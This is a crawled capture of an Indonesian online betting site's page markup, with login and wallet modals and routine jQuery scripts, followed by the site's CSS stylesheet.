				<form method="post" action="https://taranepublishing.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="IbX8cIW4d6q279Z5nS0lGzCXyA4zrZbU4s6cWANv">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://taranepublishing.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://taranepublishing.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="IbX8cIW4d6q279Z5nS0lGzCXyA4zrZbU4s6cWANv">
											<a href="javascript:void(0);" data-href="https://taranepublishing.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://taranepublishing.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://taranepublishing.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://taranepublishing.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://taranepublishing.com/assets/css/fontawesome.all.min.css?v=9.1';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://taranepublishing.com/assets/js/modernizr-custom.js?v=9.1"></script>
    <script src="https://taranepublishing.com/assets/js/jquery-3.6.3.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/popper.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/bootstrap.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/marquee.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/owl.carousel.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/jquery.lazyload.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/main.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/accounting.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/bootstrap-progressbar.min.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/jquery.sticky.js?v=9.1"></script>
  <script src="https://taranepublishing.com/assets/js/plugins/progressbar.js?v=9.1"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://taranepublishing.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://taranepublishing.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://taranepublishing.com/dashboard'; 
              }else{
                window.location = 'https://taranepublishing.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://taranepublishing.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://taranepublishing.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://taranepublishing.com/dashboard'; 
              } else {
                window.location = 'https://taranepublishing.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64bae72594cf5d49dc657db7/1h5t1dr1n';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <!-- End of LiveChat code -->

  <!--script src="//livestream.media002.akucloud.com/dist/js/livestream.js"></script-->
<script>
  $(document).ready(function () {
      container: document.getElementsByClassName('horizontal-list-wrapper')
      $("img.lazyload").lazyload()
  });

      $('.slots-bg-container > img').attr('src', "https://taranepublishing.com/assets/img/slots/backgrounds/slots-bg-mario club.webp?v=9.1");
  
  function gameSearch(data) {
    var filter, listGames, a, i;
    filter = data.value.toUpperCase();
   
    //console.log(filter);
    listGames = document.getElementsByClassName('game-one-half-slot slots-games');
  
    for (i = 0; i < listGames.length; i++) {
      a = listGames[i].getElementsByTagName("b")[0];
      if (a.innerHTML.toUpperCase().indexOf(filter) > -1) {
        listGames[i].style.display = "";
      } else {
        listGames[i].style.display = "none";
      }
    }
  }
  
    
   

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"754fcda316df492dae231373a1d08efb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/css/style.css?v=9.1
body_size: 7749
content:
/* ==========================================================================
   IDN Sport styles staging
   ========================================================================== */

   /* ========= General ======== */
   @font-face {
    font-family: 'montserrat';
    src: url('../fonts/montserrat-regular.eot');
    src: url('../fonts/montserrat-regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/montserrat-regular.woff') format('woff'),
    url('../fonts/montserrat-regular.ttf') format('truetype'),
    url('../fonts/montserrat-regular.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;
  }

  /* ========= General ======== */
  html, body {
    font-size: 11px;
    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    -webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
    background: #000;
  }

  .main  {
    background: #1a2f42 url(../img/bg-main.jpg) top center no-repeat;
  }

  div.content-body {
    /*background-color: rgba(10, 12, 24, 1);*/
  }

  .games-body {
    background: #111111 url(../img/bg-games.jpg) top center no-repeat;
  }

  .slot {
    background: url(../img/bg-slot.jpg) top center no-repeat;
  }

  .sports {
    background: url(../img/bg-sports.jpg) top center no-repeat;
    background-position-y: -29px;`
  }

  a {
    text-decoration: none;
    outline: none;
    color: #f2dc65;
  }

  a:hover, a:focus {
    text-decoration: none;
    color: #fff;
  }

  h1.normal-heading {
    color: #fff;
    text-transform: uppercase;
    font-weight: bolder;
    text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
    /*-webkit-text-stroke: 1px #212121;*/
  }

  /* ========= Header ======== */
  .header {
    /*border-bottom: 1px solid #04fd74;  */
    background: #12050f url(../img/bg-header.jpg) center center no-repeat;
    background-size: cover;
  /*background-repeat: no-repeat;
  background-size: 100% 117px;
  background-position-x: -3px;*/
  /*background: rgba(1,11,31,.85);*/
}

.header-cover {
  background-image: url(../img/logo-big.png);
  background-repeat: no-repeat;
  background-position: 15px 5px;
}

.g_left {
  width: 21px;
  background: url(../img/gleft_bg.png) no-repeat scroll right top transparent;
  height: 22px;
  float: right;
}

.g_right {
  width: 21px;
  background: url(../img/gright_bg.png) no-repeat scroll left top transparent;
  height: 22px;
  float: right;
  margin-right: -21px;
}

.topmenu {
  color: #a41512;
  line-height: 1.2;
  font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-weight: 500;
}

.topmenu ul {
  background: #ffffff;
  border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
}

.topmenu > ul > li {
  border-right: solid 1px #000000;
}

.topmenu li a {
  color: #000000;
}

.topmenu li a:hover {
  color: #f9d058;
  text-decoration: underline;
}

.topmenu .join a {
  color: #000000;
}

.opennew i{
  color:#000000 ! important;
}

.opennew span{
  color:#000000 ! important;
}

.opennew span:hover{
  color:#v ! important;
}

.btn-login {
  background-color: #333366;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
}

.btn-login:hover {
  background-color: #5d5a5a;
  text-decoration: none;
  color: #c2c2c2;
}

.hdcontent {
  font-size: 12px;
}

.login-panel {
  margin: 12px 0 10px;
  line-height: 28px;
}

.login-panel-ins {
  margin: 5px 0 10px;
  line-height: 28px;
}

.input-login, .verify-login, .form-control {
  border: 1px solid rgba(131, 149, 165, 0.30);
  background: #fff;
  font-size: 11px;
  border-radius: 2px;
  color: #000;
}

/* ========= Navbar ======== */
.navbar {
  background-color: #1ba0f8;
  background-image: -moz-linear-gradient(top, #1ba0f8 0%, #015eac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1ba0f8), color-stop(100%,#015eac));
  background-image: -webkit-linear-gradient(top, #1ba0f8 0%,#015eac 100%);
  background-image:      -o-linear-gradient(top, #1ba0f8 0%,#015eac 100%);
  background-image:         linear-gradient(top, #1ba0f8 0%,#015eac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0f8', endColorstr='#015eac',GradientType=0 );
    /*-webkit-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);*/
  }

  .navbar .nav > li {
    /*border-right: 1px solid rgba(221, 221, 221, .0);*/
  }

  .navbar .nav > li > a {
    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    font-size: 14px;
    font-weight: 800;
    color: #ffffff !important;
  }

  .navbar .nav > li:hover, .navbar .nav li.active, .navbar .nav li .current, .navbar .nav li .hover,
  .navbar .nav > li > a:hover, .navbar .nav > li:focus, .navbar .nav > li > a:focus {
    background-color: #e2ebf0;
    background-image: -moz-linear-gradient(top, #e2ebf0 0%, #92d6ff 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2ebf0), color-stop(100%,#92d6ff));
    background-image: -webkit-linear-gradient(top, #e2ebf0 0%,#92d6ff 100%);
    background-image:      -o-linear-gradient(top, #e2ebf0 0%,#92d6ff 100%);
    background-image:         linear-gradient(top, #e2ebf0 0%,#92d6ff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2ebf0', endColorstr='#92d6ff',GradientType=0 );
    color: #000000 !important;
  }

  .navbar .nav > li.trans:hover, .navbar .nav > li.trans:hover a, .navbar .nav > li.trans a:hover,
  .navbar .nav > li.trans:focus, .navbar .nav > li.trans:focus a, .navbar .nav > li.trans a:focus {
    background: transparent !important;
  }

  /* ========= Subnavbar ======== */
  .subnavbar {
    background: url('../img/subnavbar-bg.jpg') #103d5a bottom repeat-x;
  }

  .pagetype a.nav-club span {
    color: #fff;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: 300;
  }

  .pagetype a.nav-club:hover .nav-bg {
    /*background: url(../img/nav-club-hover.jpg) #00bbca top center no-repeat;*/
    background-color: #1c4b69;
  }

  .pagetype a.nav-club:hover .btns {
    background: rgb(17,86,98); /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(17,86,98,1) 41%, rgba(18,158,160,1) 99%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115662', endColorstr='#129ea0',GradientType=0 ); /* IE6-9 */
    border: 0 none;
    color: #fff;
  }

  .pagetype a.nav-club .btns {
    color: #2f9fa3;
    line-height: 26px;
    font-size: 14px;
    text-transform: uppercase;
  }

  /* ========= Main ======== */
  .msg .marquee-wrapper .marquee {
    color: #fff;
    font-size: 12px;
    font-weight: bold;
  }

  .slide-wrapper, .big-slide-wrapper, .promo1, .promo2, .misc > a > img, .misc > span > a > img {
  /*-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);*/
}

.clubs a {
  font-weight: 500;
  font-size: 12px;
}

.clubs a div h3 {
  font-size: 14px;
  color: #d2b862;
  background: rgba(12, 5, 56, .2);
  border: 1px solid #d2b862;
  border-radius: 2px;
}

.clubs a:hover h3 {
  color: #ffffff;
  border: 1px solid #ffffff;
}

.clubs a div p {
  color: #fff;
  font-size: 13px;
}

.game-list li, .game-list2 li {
  background-color: #1a1a1a;
}

.game-list li:hover, .game-list2 li:hover {
  background: rgba(35, 175, 12, 0.82);
  color: #fff;
}

.game-list li img, .game-list2 li img {
  border: 2px solid #29DE0B;
}

.game-list li span, .game-list2 li span {
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}

.game-list li p, .game-list2 li p, .top-games p {
  background-color: rgba(0, 0, 0, 0.2);
}
.game-list2 li .game-jackpot {
  background-color: #1A72B6;
  color:#fff;
  font-size: 13px;
}

.game-list a, .game-list2 a, .top-games a {
  background-color: #0b3e02;
  border: 1px solid rgb(32, 99, 20);
  color: #e9ff32;
  font-size: 14px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
  box-shadow: 0px 2px 6px #000;
  border-radius: 2px;
  text-transform: uppercase;
}

.game-list a:hover, .game-list2 a:hover, .top-games a:hover {
  background-color: #0b3e02;
  border-color: rgb(32, 99, 20);
  color: #fff;
}

.poker-insight {
  background: rgba(47, 47, 47, .75);
  border-radius: 2px;
}

.poker-caption h4 {
  line-height: 18px;
  color: #fff;
  font-size: 14px;
}

.poker-caption h4 span {
  font-size: 11px;
}

.maintain {
  background: url(../img/bgblack.png) no-repeat transparent;
  font-weight: normal;
  font-size: 24px;
  color: #fff;
}

.have-account {
  font-size: 36px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bolder;
  text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);

}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  color: #fff;
}

.std1, .std2 {
  border: 1px solid transparent;
  border-color: #404040;
}

.std-hover {
  border-color: #72a416 !important;
}

.std-play-btn1, .std-play-btn2 {
  background: rgba(0,0,0,.8);
}

.std-play-btn1 span, .std-play-btn2 span {
  background: #72a416;
  color: #000000;
  text-transform: uppercase;
  font-size: 21px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.std-play-btn1 span:hover, .std-play-btn2 span:hover {
  color: #fff;
}

.std-btn {
  background: #1a1a1a;
  font-size: 18px;
}

/* ========= Footer ======== */
.footer {
  background: #000;
  border-top: 1px solid #383838;
  color: #fff;
}

.footer, .footer a {
  font-size: 12px;
  font-weight: normal;
}

.footer a{
  color: #ffffff;
}

.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: underline;
}

.footer hr {
  border-top: 1px solid #3c3c3c;
}

.footer .nav-links h6 {
  font-weight: 600;
}

.footer ul.ul-horizontal li {
  font-size: 11px;
}

.footer .statement-img li a {
  background: url("../img/icon/ftr-ico.png");
  background-position: -0px 0px;
  background-repeat: no-repeat;
}

.footer .statement-text {
  font-size: 11px;
}

.footer span {
  color: #616161;
}

.footer .copyright {
  color: #616161;
}

/* ========= Forms ======== */
.sub-bar {
  background-color: #111111;
  font: 700 14px/36px Tahoma;
  border: 1px solid #111111;
  color: #fff;
}

.sub-bar label {
  background: #111111;
  line-height: 28px;
  color: #fff;
  font: 700 14px/22px 'montserrat';
}

.red {
  color: #ff6326;
}

.main .tb-table {
  color: #fff;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking, .currency {
  background: rgba(0, 0, 0, .7);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

#reg-success, .currency {
  color: #fff;
}

#reg-main .popover{ 
  background-color: #FFFFCC !important;
  font: 11px/15px 'montserrat';
  color: #F60;
}

.reg_content b, .reg_content2 b {
  font: 700 12px/22px 'montserrat';
  color: #f2dc65;
}

.reg_content table th, .reg_content2 table th {
  font-size: 12px;
  font-weight: 100;
  color: #fff;
}

.reg_done.reg_content th, .reg_done.reg_content td {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

.reg_content table td {
  font-size: 12px;
  color: #fff;
}

.reg_content select {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

.btn-primary {
  color: #000000 !important;
  background: #73e2f3; /* Old browsers */
  background-image: -moz-linear-gradient(top, #73e2f3 0%, #025fac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#73e2f3), color-stop(100%,#025fac));
  background-image: -webkit-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:      -o-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:         linear-gradient(top, #73e2f3 0%,#025fac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73e2f3', endColorstr='#025fac',GradientType=0 );
  border: 1px solid #73e2f3 !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #000000 !important;
  background: #ffffff; /* Old browsers */
  background-image: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
  background-image: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:      -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:         linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
  border: 1px solid #ffffff !important;
}

.btn-success {
  color: #000000 !important;
  background: #ffffff; /* Old browsers */
  background-image: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
  background-image: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:      -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:         linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
  border: 1px solid #ffffff !important;
}

.btn-success:hover, .btn-success:focus, .btn-success:active {
  color: #000000 !important;
  background: #73e2f3; /* Old browsers */
  background-image: -moz-linear-gradient(top, #73e2f3 0%, #025fac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#73e2f3), color-stop(100%,#025fac));
  background-image: -webkit-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:      -o-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:         linear-gradient(top, #73e2f3 0%,#025fac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73e2f3', endColorstr='#025fac',GradientType=0 );
  border: 1px solid #73e2f3 !important;
}

.btn-info {
  color: #000000 !important;
  background: #73e2f3; /* Old browsers */
  background-image: -moz-linear-gradient(top, #73e2f3 0%, #025fac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#73e2f3), color-stop(100%,#025fac));
  background-image: -webkit-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:      -o-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:         linear-gradient(top, #73e2f3 0%,#025fac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73e2f3', endColorstr='#025fac',GradientType=0 );
  border: 1px solid #73e2f3 !important;
}

.btn-info:hover, .btn-info:focus, .btn-info:active {
  color: #000000 !important;
  background: #ffffff; /* Old browsers */
  background-image: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
  background-image: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:      -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:         linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
  border: 1px solid #ffffff !important;
}

.btn-danger {
  color: #fff;
  background: rgb(145,48,48); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(145,48,48,1) 0%, rgba(105,28,28,1) 49%, rgba(90,16,16,1) 50%, rgba(98,17,17,1) 70%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
